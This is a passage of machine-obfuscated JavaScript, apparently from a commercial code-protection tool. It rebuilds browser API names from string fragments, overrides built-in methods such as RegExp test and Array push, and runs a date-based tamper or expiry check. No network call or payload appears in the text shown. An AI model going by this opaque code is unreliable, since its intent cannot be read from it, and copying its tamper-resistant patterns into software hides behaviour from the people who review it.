480:l7Q[101]="";l7Q[101]="mSN";l7Q[379]="";l7Q[652]="u_o";l7Q[379]="_ik";l7Q[759]="e";F6g=474;break;case 34:l7Q[72]="";l7Q[72]="ocu";l7Q[49]="";l7Q[49]="DW";l7Q[77]="";l7Q[77]="";F6g=28;break;case 235:l7Q[337]="";l7Q[337]="";l7Q[337]="Eleme";l7Q[202]="";l7Q[202]="HTML";l7Q[685]="le";l7Q[166]="";F6g=273;break;case 130:l7Q[51]="";l7Q[51]="";l7Q[48]="ay";l7Q[51]="5";F6g=126;break;case 47:l7Q[20]="Z";l7Q[14]="ation";l7Q[82]="0Y";l7Q[63]="";l7Q[22]="alThi";l7Q[63]="imeout";F6g=62;break;case 531:l7Q[397]=l7Q[120];l7Q[397]+=l7Q[515];l7Q[397]+=l7Q[605];l7Q[186]=l7Q[384];F6g=594;break;case 98:l7Q[16]="IUD";l7Q[42]="";l7Q[42]="ut";l7Q[57]="ype";F6g=94;break;case 506:l7Q[554]+=l7Q[101];l7Q[576]=l7Q[783];l7Q[576]+=l7Q[640];l7Q[576]+=l7Q[759];F6g=502;break;case 341:l7Q[774]="encode";l7Q[873]="";l7Q[873]="AUEG";l7Q[750]="";l7Q[104]="navi";l7Q[462]="TGU";l7Q[960]="XS7";F6g=334;break;case 502:l7Q[948]=l7Q[652];l7Q[948]+=l7Q[267];l7Q[948]+=l7Q[480];l7Q[876]=l7Q[835];l7Q[876]+=l7Q[178];l7Q[876]+=l7Q[905];l7Q[577]=l7Q[766];F6g=560;break;case 356:l7Q[804]="qEjRi";l7Q[930]="U";l7Q[140]="vent";l7Q[511]="per";F6g=352;break;case 519:l7Q[947]=1;l7Q[947]=0;l7Q[721]=l7Q[985];l7Q[721]+=l7Q[123];l7Q[721]+=l7Q[417];F6g=514;break;case 330:l7Q[453]="R";l7Q[620]="xError";l7Q[465]="";l7Q[465]="";F6g=326;break;case 567:l7Q[194]+=l7Q[965];l7Q[194]+=l7Q[732];l7Q[688]=l7Q[511];l7Q[688]+=l7Q[429];F6g=563;break;case 409:l7Q[475]="";l7Q[475]="Df9E";l7Q[373]="";l7Q[373]="N";F6g=464;break;case 556:l7Q[893]+=l7Q[934];l7Q[718]=l7Q[353];l7Q[718]+=l7Q[298];l7Q[718]+=l7Q[367];l7Q[956]=l7Q[601];F6g=551;break;case 466:l7Q[267]="b";l7Q[125]="";l7Q[398]="wO";l7Q[125]="u4gS";F6g=525;break;case 156:l7Q[55]="e3i";l7Q[90]="f";l7Q[24]="";l7Q[24]="i0v";F6g=189;break;case 449:l7Q[367]="Q";l7Q[298]="";l7Q[298]="0v1my";l7Q[934]="";l7Q[795]="jJ";F6g=444;break;case 663:l7Q[113]=l7Q[930];l7Q[113]+=l7Q[453];l7Q[113]+=l7Q[662];l7Q[485]=l7Q[891];F6g=659;break;case 62:l7Q[18]="";l7Q[18]="";l7Q[68]="ne";l7Q[18]="cl";F6g=58;break;case 470:l7Q[360]="";l7Q[360]="id";l7Q[522]="";l7Q[522]="__res";F6g=466;break;case 264:l7Q[797]="8ibW";l7Q[852]="";l7Q[109]="Reg";l7Q[269]="K";l7Q[852]="q";l7Q[274]="";l7Q[274]="gato";F6g=257;break;case 440:l7Q[734]="Tn";l7Q[353]="w";l7Q[435]="Wl";l7Q[617]="";l7Q[617]="F8";l7Q[611]="in";l7Q[525]="la";F6g=494;break;case 41:l7Q[33]="glob";l7Q[15]="";l7Q[15]="kM";l7Q[44]="";l7Q[44]="n6";F6g=36;break;case 200:l7Q[805]="Y2B3";l7Q[602]="";l7Q[771]="IntersectionOb";l7Q[602]="fu5";l7Q[631]="";F6g=195;break;case 294:l7Q[868]="ory";l7Q[317]="n";l7Q[310]="3";l7Q[588]="";F6g=290;break;case 311:l7Q[997]="H";l7Q[499]="o";l7Q[107]="";l7Q[107]="$V";l7Q[528]="getComputedSt";l7Q[162]="";F6g=305;break;case 28:l7Q[77]="x_";l7Q[84]="";l7Q[84]="Error";l7Q[33]="";F6g=41;break;case 2:var l7Q=[arguments];l7Q[8]="";l7Q[8]="";l7Q[8]="X1";l7Q[3]="";l7Q[3]="fi";F6g=8;break;case 510:l7Q[521]+=l7Q[360];l7Q[521]+=l7Q[213];l7Q[554]=l7Q[834];l7Q[554]+=l7Q[379];F6g=506;break;case 219:l7Q[987]="";l7Q[691]="vgc";l7Q[987]="qKyx";l7Q[416]="";F6g=215;break;case 488:l7Q[178]="stra";l7Q[230]="i";l7Q[480]="";l7Q[480]="cN$";F6g=484;break;case 141:l7Q[89]="NB";l7Q[40]="3W";l7Q[30]="";l7Q[50]="er";F6g=137;break;case 239:l7Q[108]="d$";l7Q[668]="";l7Q[644]="pa";l7Q[668]="nt";F6g=235;break;case 137:l7Q[30]="";l7Q[30]="Sh";l7Q[98]="";l7Q[98]="c8d";F6g=168;break;case 189:l7Q[27]="53";l7Q[13]="ba";l7Q[54]="qIZ";l7Q[36]="d0";F6g=185;break;case 577:l7Q[185]=l7Q[982];l7Q[185]+=l7Q[102];l7Q[185]+=l7Q[222];l7Q[636]=l7Q[136];l7Q[636]+=l7Q[265];F6g=572;break;case 417:l7Q[120]="";l7Q[120]="i1A";l7Q[605]="";l7Q[605]="a";F6g=413;break;case 588:l7Q[268]+=l7Q[319];l7Q[268]+=l7Q[284];l7Q[839]=l7Q[919];l7Q[839]+=l7Q[749];F6g=584;break;case 298:l7Q[958]="en";l7Q[127]="";l7Q[127]="cre";l7Q[310]="";F6g=294;break;case 547:l7Q[846]+=l7Q[435];l7Q[457]=l7Q[525];l7Q[457]+=l7Q[938];l7Q[457]+=l7Q[472];F6g=543;break;case 389:l7Q[303]="";l7Q[303]="S";l7Q[172]="";l7Q[172]="rWidth";F6g=385;break;case 370:l7Q[546]="";l7Q[546]="c82y";l7Q[802]="G_";l7Q[418]="";l7Q[537]="V";l7Q[418]="nce";F6g=364;break;case 243:l7Q[925]="opif";l7Q[541]="set";l7Q[460]="z3";l7Q[906]="tc";F6g=239;break;case 224:l7Q[825]="3mf";l7Q[632]="h";l7Q[664]="se";l7Q[410]="";l7Q[410]="Pr";F6g=219;break;case 613:l7Q[203]=l7Q[395];l7Q[203]+=l7Q[972];l7Q[203]+=l7Q[750];l7Q[134]=l7Q[936];F6g=609;break;case 172:l7Q[483]="ITfW";l7Q[757]="jk";l7Q[917]="rver";l7Q[266]="";F6g=207;break;case 596:l7Q[952]+=l7Q[162];l7Q[529]=l7Q[537];l7Q[529]+=l7Q[107];l7Q[529]+=l7Q[803];F6g=663;break;case 290:l7Q[756]="02VZ";l7Q[588]="1RMJ";l7Q[479]="z";l7Q[724]="r";F6g=286;break;case 594:l7Q[186]+=l7Q[258];l7Q[186]+=l7Q[535];l7Q[626]=l7Q[921];l7Q[626]+=l7Q[513];l7Q[626]+=l7Q[820];l7Q[268]=l7Q[611];F6g=588;break;case 352:l7Q[516]="ynta";l7Q[136]="";l7Q[136]="F9";l7Q[395]="U3z";l7Q[982]="";l7Q[982]="requestId";F6g=401;break;case 514:l7Q[765]=l7Q[125];l7Q[765]+=l7Q[398];l7Q[765]+=l7Q[267];l7Q[521]=l7Q[522];F6g=510;break;case 282:l7Q[318]="I";l7Q[986]="";l7Q[986]="Ob";l7Q[740]="pwh";F6g=278;break;case 207:l7Q[266]="Interva";l7Q[129]="earT";l7Q[402]="g_";l7Q[506]="dRU2";l7Q[909]="";l7Q[909]="9";l7Q[805]="";F6g=200;break;case 315:l7Q[891]="";l7Q[891]="c8";l7Q[803]="";l7Q[803]="yi_";F6g=311;break;case 621:l7Q[182]+=l7Q[759];l7Q[182]+=l7Q[834];l7Q[869]=l7Q[759];l7Q[869]+=l7Q[504];F6g=617;break;case 257:l7Q[161]="omi";l7Q[396]="";l7Q[714]="r2vr";l7Q[396]="L$";l7Q[941]="xp";l7Q[958]="";F6g=298;break;case 538:l7Q[619]+=l7Q[834];l7Q[769]=l7Q[405];l7Q[769]+=l7Q[767];l7Q[769]+=l7Q[475];l7Q[547]=l7Q[672];l7Q[547]+=l7Q[431];l7Q[547]+=l7Q[605];F6g=531;break;case 617:l7Q[869]+=l7Q[804];l7Q[411]=l7Q[303];l7Q[411]+=l7Q[516];l7Q[411]+=l7Q[620];F6g=613;break;case 484:l7Q[640]="";l7Q[835]="__ab";l7Q[640]="miz";l7Q[905]="ct";F6g=480;break;case 247:l7Q[639]="Custo";l7Q[151]="h3";l7Q[108]="";l7Q[108]="";F6g=243;break;case 120:l7Q[43]="pk";l7Q[35]="";l7Q[99]="lStor";l7Q[35]="fe";F6g=149;break;case 525:l7Q[417]="c9";l7Q[123]="";l7Q[123]="J";l7Q[985]="H5l7";l7Q[350]=3;l7Q[350]=1;F6g=519;break;case 609:l7Q[134]+=l7Q[570];l7Q[134]+=l7Q[759];l7Q[713]=l7Q[788];l7Q[713]+=l7Q[297];l7Q[713]+=l7Q[873];l7Q[621]=l7Q[774];l7Q[621]+=l7Q[926];F6g=602;break;case 319:l7Q[426]="";l7Q[426]="r5";l7Q[243]="";l7Q[243]="w9";F6g=315;break;case 963:i8(S1,"test",l7Q[350],l7Q[893]);F6g=962;break;case 863:l7Q[705]+=l7Q[68];l7Q[147]=l7Q[8];l7Q[147]+=l7Q[759];l7Q[147]+=l7Q[61];l7Q[327]=l7Q[269];F6g=943;break;case 700:l7Q[826]=l7Q[271];l7Q[826]+=l7Q[817];l7Q[826]+=l7Q[166];l7Q[427]=l7Q[128];F6g=696;break;case 801:l7Q[647]+=l7Q[834];l7Q[892]=l7Q[73];l7Q[892]+=l7Q[499];l7Q[892]+=l7Q[32];F6g=797;break;case 653:l7Q[343]+=l7Q[997];l7Q[343]+=l7Q[960];l7Q[927]=l7Q[415];l7Q[927]+=l7Q[986];F6g=649;break;case 820:l7Q[196]+=l7Q[15];l7Q[196]+=l7Q[46];l7Q[356]=l7Q[33];l7Q[356]+=l7Q[22];F6g=899;break;case 719:l7Q[321]=l7Q[24];l7Q[321]+=l7Q[86];l7Q[321]+=l7Q[269];l7Q[792]=l7Q[631];F6g=715;break;case 936:i8(X3,l7Q[422],l7Q[947],l7Q[812]);F6g=935;break;case 757:l7Q[872]=l7Q[123];l7Q[872]+=l7Q[12];l7Q[872]+=l7Q[51];l7Q[877]=l7Q[10];l7Q[877]+=l7Q[99];l7Q[877]+=l7Q[440];F6g=751;break;case 883:l7Q[782]=l7Q[17];l7Q[782]+=l7Q[631];l7Q[782]+=l7Q[14];l7Q[812]=l7Q[303];l7Q[812]+=l7Q[94];F6g=878;break;case 918:i8(X3,l7Q[885],l7Q[947],l7Q[382]);F6g=917;break;case 919:i8(X3,l7Q[247],l7Q[947],l7Q[637]);F6g=918;break;case 932:i8(X3,l7Q[356],l7Q[947],l7Q[196]);F6g=931;break;case 917:i8(X3,l7Q[746],l7Q[947],l7Q[859]);F6g=916;break;case 925:i8(X3,l7Q[299],l7Q[947],l7Q[309]);F6g=924;break;case 907:i8(X3,l7Q[741],l7Q[947],l7Q[386]);F6g=906;break;case 905:i8(X3,l7Q[145],l7Q[947],l7Q[253]);F6g=904;break;case 813:l7Q[247]+=l7Q[632];l7Q[680]=l7Q[649];l7Q[680]+=l7Q[91];l7Q[680]+=l7Q[450];F6g=809;break;case 850:l7Q[710]+=l7Q[89];l7Q[710]+=l7Q[267];l7Q[603]=l7Q[79];l7Q[603]+=l7Q[25];l7Q[603]+=l7Q[905];l7Q[466]=l7Q[817];F6g=844;break;case 915:i8(X3,l7Q[778],l7Q[947],l7Q[578]);F6g=914;break;case 913:i8(X3,l7Q[330],l7Q[947],l7Q[229]);F6g=912;break;case 870:l7Q[378]+=l7Q[31];l7Q[378]+=l7Q[48];l7Q[500]=l7Q[64];l7Q[500]+=l7Q[5];l7Q[500]+=l7Q[123];l7Q[705]=l7Q[1];l7Q[705]+=l7Q[3];F6g=863;break;case 910:i8(X3,l7Q[5],l7Q[947],l7Q[697]);F6g=909;break;case 906:i8(X3,l7Q[903],l7Q[947],l7Q[227]);F6g=905;break;case 931:i8(X3,l7Q[890],l7Q[947],l7Q[488]);F6g=930;break;case 927:i8(X3,l7Q[603],l7Q[947],l7Q[710]);F6g=926;break;case 912:i8(X3,l7Q[980],l7Q[947],l7Q[830]);F6g=911;break;case 903:i8(X3,l7Q[197],l7Q[947],l7Q[137]);F6g=989;break;case 637:l7Q[955]+=l7Q[724];l7Q[635]=l7Q[852];l7Q[635]+=l7Q[797];l7Q[635]+=l7Q[269];F6g=633;break;case 854:l7Q[526]=l7Q[74];l7Q[526]+=l7Q[52];l7Q[526]+=l7Q[834];l7Q[710]=l7Q[55];F6g=850;break;case 929:i8(X3,l7Q[633],l7Q[947],l7Q[224]);F6g=928;break;case 678:l7Q[137]+=l7Q[504];l7Q[137]+=l7Q[987];l7Q[197]=l7Q[410];l7Q[197]+=l7Q[161];F6g=674;break;case 836:l7Q[633]=l7Q[788];l7Q[633]+=l7Q[47];l7Q[633]+=l7Q[90];l7Q[566]=l7Q[62];F6g=832;break;case 858:l7Q[299]+=l7Q[58];l7Q[189]=l7Q[46];l7Q[189]+=l7Q[230];l7Q[189]+=l7Q[16];F6g=854;break;case 781:l7Q[309]+=l7Q[385];l7Q[309]+=l7Q[34];l7Q[299]=l7Q[487];l7Q[299]+=l7Q[400];F6g=858;break;case 923:i8(X3,l7Q[743],l7Q[947],l7Q[280]);F6g=922;break;case 928:i8(X3,l7Q[539],l7Q[947],l7Q[466]);F6g=927;break;case 938:i8(X3,l7Q[705],l7Q[947],l7Q[500]);F6g=937;break;case 685:l7Q[296]=l7Q[151];l7Q[296]+=l7Q[836];l7Q[296]+=l7Q[424];l7Q[187]=l7Q[644];l7Q[187]+=l7Q[416];l7Q[187]+=l7Q[854];l7Q[137]=l7Q[479];F6g=678;break;case 916:i8(X3,l7Q[877],l7Q[947],l7Q[872]);F6g=915;break;case 943:l7Q[327]+=l7Q[82];l7Q[327]+=l7Q[6];F6g=941;break;case 926:i8(X3,l7Q[526],l7Q[947],l7Q[189]);F6g=925;break;case 961:i8(X3,l7Q[876],l7Q[947],l7Q[948]);F6g=960;break;case 824:l7Q[890]=l7Q[76];l7Q[890]+=l7Q[499];l7Q[890]+=l7Q[353];l7Q[196]=l7Q[56];F6g=820;break;case 985:i8(X3,l7Q[219],l7Q[947],l7Q[635]);F6g=984;break;case 874:l7Q[216]=l7Q[730];l7Q[216]+=l7Q[4];l7Q[216]+=l7Q[7];l7Q[378]=l7Q[817];F6g=870;break;case 899:l7Q[356]+=l7Q[788];l7Q[106]=l7Q[67];l7Q[106]+=l7Q[453];l7Q[106]+=l7Q[632];F6g=895;break;case 988:i8(X3,l7Q[898],l7Q[947],l7Q[975]);F6g=987;break;case 674:l7Q[197]+=l7Q[664];l7Q[880]=l7Q[817];l7Q[880]+=l7Q[866];l7Q[880]+=l7Q[756];F6g=670;break;case 649:l7Q[927]+=l7Q[875];l7Q[404]=l7Q[657];l7Q[404]+=l7Q[588];l7Q[404]+=l7Q[310];F6g=645;break;case 979:i8(X3,l7Q[952],l7Q[947],l7Q[226]);F6g=978;break;case 746:l7Q[746]+=l7Q[50];l7Q[382]=l7Q[267];l7Q[382]+=l7Q[23];l7Q[382]+=l7Q[345];F6g=742;break;case 703:l7Q[830]+=l7Q[40];l7Q[830]+=l7Q[691];l7Q[980]=l7Q[126];l7Q[980]+=l7Q[605];F6g=776;break;case 984:i8(X3,l7Q[955],l7Q[947],l7Q[704]);F6g=983;break;case 930:i8(X3,l7Q[558],l7Q[947],l7Q[566]);F6g=929;break;case 973:i8(X3,l7Q[688],l7Q[947],l7Q[194]);F6g=972;break;case 937:i8(X3,l7Q[378],l7Q[947],l7Q[216]);F6g=936;break;case 887:l7Q[629]+=l7Q[83];l7Q[807]=l7Q[930];l7Q[807]+=l7Q[80];l7Q[807]+=l7Q[53];F6g=883;break;case 785:l7Q[794]=l7Q[698];l7Q[794]+=l7Q[29];l7Q[794]+=l7Q[58];l7Q[309]=l7Q[41];F6g=781;break;case 817:l7Q[637]+=l7Q[362];l7Q[637]+=l7Q[27];l7Q[247]=l7Q[38];l7Q[247]+=l7Q[834];F6g=813;break;case 921:i8(X3,l7Q[647],l7Q[947],l7Q[984]);F6g=920;break;case 670:l7Q[810]=l7Q[665];l7Q[810]+=l7Q[724];l7Q[810]+=l7Q[262];l7Q[253]=l7Q[306];F6g=666;break;case 935:i8(X3,l7Q[782],l7Q[947],l7Q[807]);F6g=934;break;case 987:i8(X3,l7Q[505],l7Q[947],l7Q[427]);F6g=986;break;case 878:l7Q[812]+=l7Q[2];l7Q[422]=l7Q[698];l7Q[422]+=l7Q[724];l7Q[422]+=l7Q[9];F6g=874;break;case 765:l7Q[992]+=l7Q[906];l7Q[992]+=l7Q[632];l7Q[578]=l7Q[940];l7Q[578]+=l7Q[43];F6g=761;break;case 966:i8(X3,l7Q[619],l7Q[947],l7Q[311]);F6g=965;break;case 909:i8(X3,l7Q[792],l7Q[947],l7Q[321]);F6g=908;break;case 789:l7Q[743]+=l7Q[95];l7Q[288]=l7Q[367];l7Q[288]+=l7Q[96];l7Q[288]+=l7Q[503];F6g=785;break;case 920:i8(X3,l7Q[699],l7Q[947],l7Q[680]);F6g=919;break;case 939:i8(u4,"map",l7Q[350],l7Q[147]);F6g=938;break;case 772:l7Q[330]=l7Q[730];l7Q[330]+=l7Q[605];l7Q[330]+=l7Q[88];l7Q[821]=l7Q[85];l7Q[821]+=l7Q[19];l7Q[821]+=l7Q[361];l7Q[992]=l7Q[35];F6g=765;break;case 761:l7Q[578]+=l7Q[277];l7Q[778]=l7Q[639];l7Q[778]+=l7Q[584];l7Q[778]+=l7Q[21];F6g=757;break;case 922:i8(X3,l7Q[254],l7Q[947],l7Q[892]);F6g=921;break;case 924:i8(X3,l7Q[794],l7Q[947],l7Q[288]);F6g=923;break;case 958:i8(o1,"apply",l7Q[350],l7Q[721]);F6g=957;break;case 981:i8(X3,l7Q[739],l7Q[947],l7Q[485]);F6g=980;break;case 723:l7Q[801]+=l7Q[144];l7Q[606]=l7Q[632];l7Q[606]+=l7Q[71];l7Q[606]+=l7Q[868];F6g=719;break;case 730:l7Q[386]+=l7Q[513];l7Q[386]+=l7Q[714];l7Q[741]=l7Q[771];l7Q[741]+=l7Q[664];l7Q[741]+=l7Q[917];l7Q[801]=l7Q[318];l7Q[801]+=l7Q[589];F6g=723;break;case 975:i8(X3,l7Q[182],l7Q[947],l7Q[158]);F6g=974;break;case 986:i8(X3,l7Q[826],l7Q[947],l7Q[305]);F6g=985;break;case 972:i8(X3,l7Q[800],l7Q[947],l7Q[636]);F6g=971;break;case 904:i8(X3,l7Q[810],l7Q[947],l7Q[880]);F6g=903;break;case 641:l7Q[704]+=l7Q[462];l7Q[704]+=l7Q[318];l7Q[955]=l7Q[104];l7Q[955]+=l7Q[274];F6g=637;break;case 666:l7Q[253]+=l7Q[631];l7Q[253]+=l7Q[602];l7Q[145]=l7Q[649];l7Q[145]+=l7Q[345];F6g=737;break;case 971:i8(X3,l7Q[185],l7Q[947],l7Q[770]);F6g=970;break;case 969:i8(X3,l7Q[268],l7Q[947],l7Q[626]);F6g=968;break;case 914:i8(X3,l7Q[992],l7Q[947],l7Q[821]);F6g=913;break;case 962:i8(u4,"push",l7Q[350],l7Q[577]);F6g=961;break;case 633:l7Q[219]=l7Q[109];l7Q[219]+=l7Q[698];l7Q[219]+=l7Q[941];l7Q[305]=l7Q[930];l7Q[305]+=l7Q[600];l7Q[305]+=l7Q[702];F6g=700;break;case 977:i8(X3,l7Q[134],l7Q[947],l7Q[203]);F6g=976;break;case 737:l7Q[227]=l7Q[805];l7Q[227]+=l7Q[909];l7Q[227]+=l7Q[479];l7Q[903]=l7Q[541];l7Q[903]+=l7Q[266];l7Q[903]+=l7Q[372];l7Q[386]=l7Q[317];F6g=730;break;case 751:l7Q[859]=l7Q[479];l7Q[859]+=l7Q[504];l7Q[859]+=l7Q[483];l7Q[746]=l7Q[97];l7Q[746]+=l7Q[11];F6g=746;break;case 776:l7Q[980]+=l7Q[373];l7Q[229]=l7Q[641];l7Q[229]+=l7Q[65];l7Q[229]+=l7Q[506];F6g=772;break;case 982:i8(X3,l7Q[927],l7Q[947],l7Q[343]);F6g=981;break;case 809:l7Q[699]=l7Q[653];l7Q[699]+=l7Q[28];l7Q[699]+=l7Q[42];l7Q[984]=l7Q[402];F6g=805;break;case 891:l7Q[223]+=l7Q[49];l7Q[223]+=l7Q[45];l7Q[629]=l7Q[450];l7Q[629]+=l7Q[72];F6g=887;break;case 645:l7Q[439]=l7Q[788];l7Q[439]+=l7Q[127];l7Q[439]+=l7Q[958];l7Q[704]=l7Q[396];F6g=641;break;case 911:i8(X3,l7Q[220],l7Q[947],l7Q[832]);F6g=910;break;case 960:i8(X3,l7Q[576],l7Q[947],l7Q[554]);F6g=959;break;case 715:l7Q[792]+=l7Q[499];l7Q[792]+=l7Q[69];l7Q[697]=l7Q[70];l7Q[697]+=l7Q[98];l7Q[697]+=l7Q[303];F6g=710;break;case 832:l7Q[566]+=l7Q[75];l7Q[566]+=l7Q[230];l7Q[558]=l7Q[81];l7Q[558]+=l7Q[13];F6g=828;break;case 742:l7Q[885]=l7Q[657];l7Q[885]+=l7Q[60];l7Q[885]+=l7Q[37];l7Q[637]=l7Q[93];F6g=817;break;case 959:i8(X3,l7Q[521],l7Q[947],l7Q[765]);F6g=958;break;case 793:l7Q[280]+=l7Q[373];l7Q[280]+=l7Q[757];l7Q[743]=l7Q[123];l7Q[743]+=l7Q[303];F6g=789;break;case 933:i8(X3,l7Q[561],l7Q[947],l7Q[106]);F6g=932;break;case 980:i8(X3,l7Q[113],l7Q[947],l7Q[529]);F6g=979;break;case 690:l7Q[975]+=l7Q[740];l7Q[975]+=l7Q[649];l7Q[898]=l7Q[528];l7Q[898]+=l7Q[921];l7Q[898]+=l7Q[685];F6g=685;break;case 940:i8(w0,"replace",l7Q[350],l7Q[327]);F6g=939;break;case 696:l7Q[427]+=l7Q[657];l7Q[427]+=l7Q[353];l7Q[505]=l7Q[202];l7Q[505]+=l7Q[337];l7Q[505]+=l7Q[668];l7Q[975]=l7Q[108];F6g=690;break;case 983:i8(X3,l7Q[439],l7Q[947],l7Q[404]);F6g=982;break;case 805:l7Q[984]+=l7Q[54];l7Q[984]+=l7Q[78];l7Q[647]=l7Q[92];l7Q[647]+=l7Q[958];F6g=801;break;case 965:i8(X3,l7Q[457],l7Q[947],l7Q[846]);F6g=964;break;case 828:l7Q[558]+=l7Q[372];l7Q[488]=l7Q[44];l7Q[488]+=l7Q[36];l7Q[488]+=l7Q[66];F6g=824;break;case 895:l7Q[561]=l7Q[345];l7Q[561]+=l7Q[57];l7Q[561]+=l7Q[84];l7Q[223]=l7Q[77];F6g=891;break;case 934:i8(X3,l7Q[629],l7Q[947],l7Q[223]);F6g=933;break;case 797:l7Q[254]=l7Q[79];l7Q[254]+=l7Q[365];l7Q[254]+=l7Q[39];l7Q[280]=l7Q[59];F6g=793;break;case 908:i8(X3,l7Q[606],l7Q[947],l7Q[801]);F6g=907;break;case 967:i8(X3,l7Q[547],l7Q[947],l7Q[769]);F6g=966;break;case 978:i8(X3,l7Q[621],l7Q[947],l7Q[713]);F6g=977;break;case 844:l7Q[466]+=l7Q[51];l7Q[466]+=l7Q[26];l7Q[539]=l7Q[18];l7Q[539]+=l7Q[129];F6g=840;break;case 976:i8(X3,l7Q[411],l7Q[947],l7Q[869]);F6g=975;break;case 968:i8(X3,l7Q[186],l7Q[947],l7Q[397]);F6g=967;break;case 970:i8(X3,l7Q[822],l7Q[947],l7Q[839]);F6g=969;break;case 941:var i8=function(I2v,f1s,I2o,e3j){var o8D=2;for(;o8D !== 5;){switch(o8D){case 2:var l4e=[arguments];K4(l7Q[0][0],l4e[0][0],l4e[0][1],l4e[0][2],l4e[0][3]);o8D=5;break;}}};F6g=940;break;case 974:i8(X3,l7Q[761],l7Q[947],l7Q[358]);F6g=973;break;case 964:i8(X3,l7Q[956],l7Q[947],l7Q[718]);F6g=963;break;case 840:l7Q[539]+=l7Q[63];l7Q[224]=l7Q[499];l7Q[224]+=l7Q[87];l7Q[224]+=l7Q[20];F6g=836;break;case 710:l7Q[832]=l7Q[460];l7Q[832]+=l7Q[825];l7Q[832]+=l7Q[649];l7Q[220]=l7Q[30];l7Q[220]+=l7Q[925];l7Q[220]+=l7Q[921];l7Q[830]=l7Q[85];F6g=703;break;case 989:i8(X3,l7Q[187],l7Q[947],l7Q[296]);F6g=988;break;}}function o1(B8e){var Y9H=2;for(;Y9H !== 5;){switch(Y9H){case 2:var X_Z=[arguments];return X_Z[0][0].Function;break;}}}function u4(K$H){var O3d=2;for(;O3d !== 5;){switch(O3d){case 2:var K6B=[arguments];return K6B[0][0].Array;break;}}}function S1(G$N){var p$R=2;for(;p$R !== 5;){switch(p$R){case 2:var Z3A=[arguments];return Z3A[0][0].RegExp;break;}}}}p35aE.P5=function(){return typeof p35aE[56037].w2z0B8A === 'function'?p35aE[56037].w2z0B8A.apply(p35aE[56037],arguments):p35aE[56037].w2z0B8A;};p35aE[380254]=284;p35aE.B5=function(){return typeof p35aE[31146].A326giO === 'function'?p35aE[31146].A326giO.apply(p35aE[31146],arguments):p35aE[31146].A326giO;};p35aE[56037]=(function(z4){function z9(o7){var g$=2;for(;g$ !== 25;){switch(g$){case 2:var s5,c3,K6,L8,P3,B7,N0;g$=1;break;case 1:g$=!B4--?5:4;break;case 10:g$=!B4--?20:19;break;case 5:N0=r5[z4[4]];g$=4;break;case 4:g$=!B4--?3:9;break;case 3:c3=27;g$=9;break;case 13:P3=z4[7];g$=12;break;case 15:g$=L8 >= 0 && L8 - o7 <= c3?27:16;break;case 16:return s5;break;case 20:s5=true;g$=19;break;case 26:r4='j-002-00003';g$=16;break;case 12:g$=!B4--?11:10;break;case 9:g$=!B4--?8:7;break;case 18:s5=false;g$=17;break;case 17:r4='j-002-00005';g$=16;break;case 8:K6=z4[6];g$=7;break;case 19:g$=B7 >= 0 && o7 - B7 <= c3?18:15;break;case 11:B7=(P3 || P3 === 0) && N0(P3,c3);g$=10;break;case 14:g$=!B4--?13:12;break;case 27:s5=false;g$=26;break;case 7:g$=!B4--?6:14;break;case 6:L8=K6 && N0(K6,c3);g$=14;break;}}}var K1=2;for(;K1 !== 10;){switch(K1){case 7:a2=r7.K0YXI(new r5[v7]("^['-|]"),'S');K1=6;break;case 13:K1=!B4--?12:11;break;case 14:z4=z4.X1e3y(function(C$){var K9=2;for(;K9 !== 13;){switch(K9){case 7:K9=!g2?6:14;break;case 5:g2='';K9=4;break;case 8:P6++;K9=3;break;case 6:return;break;case 1:K9=!B4--?5:4;break;case 3:K9=P6 < C$.length?9:7;break;case 2:var g2;K9=1;break;case 14:return g2;break;case 4:var P6=0;K9=3;break;case 9:g2+=r5[a2][f0](C$[P6] + 117);K9=8;break;}}});K1=13;break;case 9:r7=typeof f0;K1=8;break;case 2:var r5,r7,a2,B4;K1=1;break;case 1:K1=!B4--?5:4;break;case 12:var W1,Z2=0,r4;K1=11;break;case 5:r5=p35aE[387308];K1=4;break;case 11:return {w2z0B8A:function(S7){var I4=2;for(;I4 !== 6;){switch(I4){case 4:W1=z9(m0);I4=3;break;case 5:I4=!B4--?4:3;break;case 9:Z2=m0 + 60000;I4=8;break;case 3:I4=!B4--?9:8;break;case 1:I4=m0 > Z2?5:8;break;case 2:var m0=new r5[z4[0]]()[z4[1]]();I4=1;break;case 8:var I_=(function(F4,S4){var C5=2;for(;C5 !== 10;){switch(C5){case 5:C5=typeof S4 === 'undefined' && typeof z4 !== 'undefined'?4:3;break;case 13:w2++;C5=9;break;case 1:F4=S7;C5=5;break;case 6:C5=w2 === 0?14:12;break;case 7:var L2=O4[S4[2]](O4[S4[5]] - 1);C5=6;break;case 3:var E8,w2=0;C5=9;break;case 2:C5=typeof F4 === 'undefined' && typeof S7 !== 'undefined'?1:5;break;case 8:var O4=r5[S4[4]](F4[S4[2]](w2),16)[S4[3]](2);C5=7;break;case 14:E8=L2;C5=13;break;case 4:S4=z4;C5=3;break;case 9:C5=w2 < F4[S4[5]]?8:11;break;case 11:return E8;break;case 12:E8=E8 ^ L2;C5=13;break;}}})(undefined,undefined);return I_?W1:!W1;break;}}}};break;case 4:var f0='fromCharCode',v7='RegExp';K1=3;break;case 3:K1=!B4--?9:8;break;case 6:K1=!B4--?14:13;break;case 8:K1=!B4--?7:6;break;}}})([[-49,-20,-1,-16],[-14,-16,-1,-33,-12,-8,-16],[-18,-13,-20,-3,-52,-1],[-1,-6,-34,-1,-3,-12,-7,-14],[-5,-20,-3,-2,-16,-44,-7,-1],[-9,-16,-7,-14,-1,-13],[-64,-4,-8,-17,-14,-67,-62,-60,-69],[]]);p35aE[51000]=p35aE[31146];p35aE[31146]=(function(){var M$=2;for(;M$ !== 9;){switch(M$){case 2:var D8=[arguments];D8[9]=undefined;D8[1]={};D8[1].A326giO=function(){var E3=2;for(;E3 !== 90;){switch(E3){case 4:z7[8]=[];z7[6]={};E3=9;break;case 52:z7[8].M2iirsX(z7[15]);z7[8].M2iirsX(z7[3]);z7[8].M2iirsX(z7[49]);z7[8].M2iirsX(z7[53]);E3=48;break;case 32:z7[91].S6=function(){var Z_=function(){return ('X').toLocaleLowerCase();};var y8=(/\x78/).F8TnY6P(Z_ + []);return y8;};z7[58]=z7[91];z7[34]={};z7[34].S3=['z$'];z7[34].S6=function(){var D6=typeof t_ikmSN === 'function';return D6;};E3=44;break;case 69:E3=(function(F6){var k0=2;for(;k0 !== 22;){switch(k0){case 6:F2[6]=F2[0][0][F2[2]];k0=14;break;case 5:return;break;case 1:k0=F2[0][0].length === 0?5:4;break;case 26:k0=F2[5] >= 0.5?25:24;break;case 16:k0=F2[2] < F2[3].length?15:23;break;case 